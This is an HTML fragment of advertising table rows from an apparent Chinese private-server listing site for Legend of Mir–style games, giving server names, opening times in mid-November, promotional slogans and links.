<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.lzg333.com target='_blank'>▆▅龙之谷▅▆</a></TD><TD width=13%><a href=http://www.lzg333.com target='_blank'>首区▅震撼来袭▅</a></TD><TD width=18%><span class=STYLE3>11月/18日/11点开放</span></TD><TD align=center width=10%>散人吃肉天花</TD><TD>日赚千金█一切靠打█无尽探索█保值回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>群815577732</TD><TD align=center width=8%><a href=http://www.lzg333.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/18日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>11月/18日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>███████公益服█全靠打████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.180mfzs.com:6888 target='_blank'>１·８０风云战神</a></TD><TD width=13%><a href=http://www.180mfzs.com:6888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>11月/18日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费无限制█极品回米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８５复古</TD><TD align=center width=8%><a href=http://www.180mfzs.com:6888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.aliyun1122.com:1710 target='_blank'>１７６怀旧经典</a></TD><TD width=13%><a href=http://www.aliyun1122.com:1710 target='_blank'>１丶７６首区</a></TD><TD width=18%><span class=STYLE3>11月/18日/13点开放</span></TD><TD align=center width=10%>７０８０养老</TD><TD>━━━━━１丶７６赤月终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>进服玩一年</TD><TD align=center width=8%><a href=http://www.aliyun1122.com:1710 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.baidu1122.com:2001 target='_blank'>１８０战神首区</a></TD><TD width=13%><a href=http://www.baidu1122.com:2001 target='_blank'>１丶７６复古开天</a></TD><TD width=18%><span class=STYLE3>11月/18日/13点开放</span></TD><TD align=center width=10%>▇５０全满▇</TD><TD>━━━━━１丶８０战神终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>魔龙教主爆一</TD><TD align=center width=8%><a href=http://www.baidu1122.com:2001 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://8.148.82.3/www.x.com target='_blank'>１．７６独家复古</a></TD><TD width=13%><a href=http://8.148.82.3/www.x.com target='_blank'>蛇年★新版★首区</a></TD><TD width=18%><span class=STYLE3>11月/18日/13点开放</span></TD><TD align=center width=10%>176复古超好</TD><TD>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０９５８５</TD><TD align=center width=8%><a href=http://8.148.82.3/www.x.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.rxrx123.cn:1238 target='_blank'>１.８５热血火龍</a></TD><TD width=13%><a href=http://www.rxrx123.cn:1238 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/18日/14点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱自动回収╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.rxrx123.cn:1238 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.cqhh888.com:1232 target='_blank'>１．８０传奇火龍</a></TD><TD width=13%><a href=http://www.cqhh888.com:1232 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/18日/14点开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.cqhh888.com:1232 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://djp.wtbby.top:6826 target='_blank'>１７６暴击大极品</a></TD><TD width=13%><a href=http://djp.wtbby.top:6826 target='_blank'>█免费█大极品█</a></TD><TD width=18%><span class=STYLE3>11月/18日/14点30分开放</span></TD><TD align=center width=10%>屠龙＋１８８</TD><TD>███▂▂１．７６大极品▂▂████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█刚开一秒█</TD><TD align=center width=8%><a href=http://djp.wtbby.top:6826 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>11月/18日/17点30分开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>会员用元宝买</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.w8e4j1.asia:35281 target='_blank'>７６╋８０．合击</a></TD><TD width=13%><a href=http://www.w8e4j1.asia:35281 target='_blank'>【沙奖１万紅包】</a></TD><TD width=18%><span class=STYLE3>11月/18日/19点30分开放</span></TD><TD align=center width=10%>〔教主爆一切</TD><TD>╊５╊６极品＼低消＼散人好混＼爆①切-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>〔良心纯散人</TD><TD align=center width=8%><a href=http://www.w8e4j1.asia:35281 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.60.167.88:2118 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://103.60.167.88:2118 target='_blank'>自﹍己﹍打﹍顶赞</a></TD><TD width=18%><span class=STYLE3>11月/19日/7点开放</span></TD><TD align=center width=10%>攻速复古微变</TD><TD>无回馈〃无赞助〃装备货币保值〃稳定吃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>「白漂」全满</TD><TD align=center width=8%><a href=http://103.60.167.88:2118 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://140.210.28.188:1588 target='_blank'>１丶７６切割攻速</a></TD><TD width=13%><a href=http://140.210.28.188:1588 target='_blank'>╋免费〃打赞助╋</a></TD><TD width=18%><span class=STYLE3>11月/19日/7点开放</span></TD><TD align=center width=10%>０茺全满通关</TD><TD>复古微变╱迷失8085冰雪火龙沉默神器单-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖１８８８</TD><TD align=center width=8%><a href=http://140.210.28.188:1588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.19.232.175:3177 target='_blank'>攻速∠雷霆②合①</a></TD><TD width=13%><a href=http://103.19.232.175:3177 target='_blank'>免费→满速无限刀</a></TD><TD width=18%><span class=STYLE3>11月/19日/7点开放</span></TD><TD align=center width=10%>复古８０微变</TD><TD>神器专属中变沉默超变冰雪火龙公益暗黑-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６三端８５</TD><TD align=center width=8%><a href=http://103.19.232.175:3177 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.19.232.242:17946 target='_blank'>１．７６裁决复古</a></TD><TD width=13%><a href=http://103.19.232.242:17946 target='_blank'>道士招猛虎打全服</a></TD><TD width=18%><span class=STYLE3>11月/19日/8点30分开放</span></TD><TD align=center width=10%>1.76〃必爆〃</TD><TD>复古小极品◆打怪爆充值◆简单好玩◆装-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无回馈★无赞</TD><TD align=center width=8%><a href=http://103.19.232.242:17946 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>11月/19日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>11月/19日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.19.232.186:31747 target='_blank'>１．７６必爆充值</a></TD><TD width=13%><a href=https://103.19.232.186:31747 target='_blank'>１７６赞助→免费</a></TD><TD width=18%><span class=STYLE3>11月/19日/10点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>７６新版小极品█沙奖180█赤月终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>怀旧散人火爆</TD><TD align=center width=8%><a href=https://103.19.232.186:31747 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>11月/19日/10点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://www.3y933x.com:4333 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=https://www.3y933x.com:4333 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>11月/19日/10点30分开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=https://www.3y933x.com:4333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>１·８０主宰战神</a></TD><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>２０２６免费一区</a></TD><TD width=18%><span class=STYLE3>11月/19日/10点30分开放</span></TD><TD align=center width=10%>７６８５复古</TD><TD>高爆货币无限刷█终极全靠打█小极品战-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖微信红苞</TD><TD align=center width=8%><a href=http://www.zzcq180.com:6777 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.lzg333.com target='_blank'>▆▅龙之谷▅▆</a></TD><TD width=13%><a href=http://www.lzg333.com target='_blank'>首区▅震撼来袭▅</a></TD><TD width=18%><span class=STYLE3>11月/19日/11点开放</span></TD><TD align=center width=10%>散人吃肉天花</TD><TD>日赚千金█一切靠打█无尽探索█保值回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>群815577732</TD><TD align=center width=8%><a href=http://www.lzg333.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/19日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/19日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>11月/19日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>███████公益服█全靠打████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.180mfzs.com:6888 target='_blank'>１·８０风云战神</a></TD><TD width=13%><a href=http://www.180mfzs.com:6888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>11月/19日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费无限制█极品回米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８５复古</TD><TD align=center width=8%><a href=http://www.180mfzs.com:6888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://8.148.82.3/www.x.com target='_blank'>１．７６独家复古</a></TD><TD width=13%><a href=http://8.148.82.3/www.x.com target='_blank'>蛇年★新版★首区</a></TD><TD width=18%><span class=STYLE3>11月/19日/13点开放</span></TD><TD align=center width=10%>176复古超好</TD><TD>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０９５８５</TD><TD align=center width=8%><a href=http://8.148.82.3/www.x.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.rxrx123.cn:1238 target='_blank'>１.８５热血火龍</a></TD><TD width=13%><a href=http://www.rxrx123.cn:1238 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/19日/14点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱自动回収╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.rxrx123.cn:1238 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.cqhh888.com:1232 target='_blank'>１．８０传奇火龍</a></TD><TD width=13%><a href=http://www.cqhh888.com:1232 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/19日/14点开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.cqhh888.com:1232 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://xzb.ckzzh.top:6836 target='_blank'>◆中中中变变变◆</a></TD><TD width=13%><a href=http://xzb.ckzzh.top:6836 target='_blank'>█▃免费中变▃█</a></TD><TD width=18%><span class=STYLE3>11月/19日/14点30分开放</span></TD><TD align=center width=10%>█刚开一秒█</TD><TD>████▂▂中中中变变变▂▂████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█ＰＫ激情█</TD><TD align=center width=8%><a href=http://xzb.ckzzh.top:6836 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>11月/19日/17点30分开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>会员用元宝买</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.w8e4j1.asia:35281 target='_blank'>７６╋８０．合击</a></TD><TD width=13%><a href=http://www.w8e4j1.asia:35281 target='_blank'>【沙奖１万紅包】</a></TD><TD width=18%><span class=STYLE3>11月/19日/19点30分开放</span></TD><TD align=center width=10%>〔教主爆一切</TD><TD>╊５╊６极品＼低消＼散人好混＼爆①切-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>〔良心纯散人</TD><TD align=center width=8%><a href=http://www.w8e4j1.asia:35281 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.19.232.242:17946 target='_blank'>１．７６裁决复古</a></TD><TD width=13%><a href=http://103.19.232.242:17946 target='_blank'>道士招猛虎打全服</a></TD><TD width=18%><span class=STYLE3>11月/20日/8点30分开放</span></TD><TD align=center width=10%>1.76〃必爆〃</TD><TD>复古小极品◆打怪爆充值◆简单好玩◆装-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无回馈★无赞</TD><TD align=center width=8%><a href=http://103.19.232.242:17946 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.19.232.186:31747 target='_blank'>１．７６必爆充值</a></TD><TD width=13%><a href=https://103.19.232.186:31747 target='_blank'>１７６赞助→免费</a></TD><TD width=18%><span class=STYLE3>11月/20日/10点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>７６新版小极品█沙奖180█赤月终极█-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>怀旧散人火爆</TD><TD align=center width=8%><a href=https://103.19.232.186:31747 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>11月/20日/10点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://www.3y933x.com:4333 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=https://www.3y933x.com:4333 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>11月/20日/10点30分开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=https://www.3y933x.com:4333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>１·８０主宰战神</a></TD><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>２０２６免费一区</a></TD><TD width=18%><span class=STYLE3>11月/20日/10点30分开放</span></TD><TD align=center width=10%>７６８５复古</TD><TD>高爆货币无限刷█终极全靠打█小极品战-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖微信红苞</TD><TD align=center width=8%><a href=http://www.zzcq180.com:6777 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.lzg333.com target='_blank'>▆▅龙之谷▅▆</a></TD><TD width=13%><a href=http://www.lzg333.com target='_blank'>首区▅震撼来袭▅</a></TD><TD width=18%><span class=STYLE3>11月/20日/11点开放</span></TD><TD align=center width=10%>散人吃肉天花</TD><TD>日赚千金█一切靠打█无尽探索█保值回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>群815577732</TD><TD align=center width=8%><a href=http://www.lzg333.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>11月/20日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>███████公益服█全靠打████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.180mfzs.com:6888 target='_blank'>１·８０风云战神</a></TD><TD width=13%><a href=http://www.180mfzs.com:6888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>11月/20日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费无限制█极品回米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８５复古</TD><TD align=center width=8%><a href=http://www.180mfzs.com:6888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://111.223.12.9:1999 target='_blank'>冰雪至尊复古神器</a></TD><TD width=13%><a href=http://111.223.12.9:1999 target='_blank'>单职业●一切可打</a></TD><TD width=18%><span class=STYLE3>11月/20日/14点开放</span></TD><TD align=center width=10%>无坑无隐藏</TD><TD>●免费刀刀切割●火龙忘忧迷失沉默中超-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>◆激情无限◆</TD><TD align=center width=8%><a href=http://111.223.12.9:1999 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://xjp.bffpz.top:6867 target='_blank'>１７６复古小极品</a></TD><TD width=13%><a href=http://xjp.bffpz.top:6867 target='_blank'>█▂赤月好爆▂█</a></TD><TD width=18%><span class=STYLE3>11月/20日/14点30分开放</span></TD><TD align=center width=10%>█７６耐玩█</TD><TD>████▂▂１．７６复古▂▂████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█免费运９█</TD><TD align=center width=8%><a href=http://xjp.bffpz.top:6867 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>11月/20日/17点30分开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>会员用元宝买</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://2025.zntbzj.com target=_blank>万世火龙╋单职业</a></TD>
<TD width=13%><a href='http://2025.zntbzj.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% style="color:red;">11月/15日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙神器★沉默专属★冰雪迷失★火龙微-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>每天千元大米</TD>
<TD width=8% align=center><a href=http://2025.zntbzj.com target=_blank>点击查看</a></TD>
</TR>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2C065923-47BC-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://kk.ktpa88.top:9488","倍攻▃加速▃超变","11月/15日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://kk.ktpa88.top:9488");</script>
